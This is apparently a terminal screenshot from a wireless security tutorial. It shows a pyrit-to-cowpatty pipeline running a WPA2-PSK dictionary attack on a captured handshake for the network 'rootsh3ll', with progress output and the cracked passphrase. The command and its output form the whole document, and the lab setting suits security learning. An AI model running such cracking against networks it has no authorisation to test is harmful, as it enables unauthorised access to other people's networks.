 root@rs: Desktop
File Edit View Search Terminal Help
^CComputed 0 PMKs total; 0 PMKs per second
Interrupted...
root@rs:Desktop# pyrit -o - -i length08.txt -e rootsh3ll passthrough | cowpatty -d - -r rootsh3ll-03.cap -s rootsh3ll
cowpatty 4.6 - WPA-PSK dictionary attack. <jwright@hasborg.com>
Collected all necessary data to mount crack against WPA2/PSK passphrase.
Starting dictionary attack.  Please be patient.
Using STDIN for hashfile contents.
key no. 10000: ambushes
key no. 20000: breckler
key no. 30000: crds/tab
key no. 40000: ekzistas
key no. 50000: fraterni
key no. 60000: huambisa
key no. 70000: last-day
key no. 80000: montrons
key no. 90000: paratory
key no. 100000: relament
key no. 110000: skullcap
key no. 120000: thorwald
key no. 130000: whatlist
The PSK is "iamrootsh3ll".
134548 passphrases tested in 75.36 seconds:  1785.38 passphrases/second
root@rs:Desktop#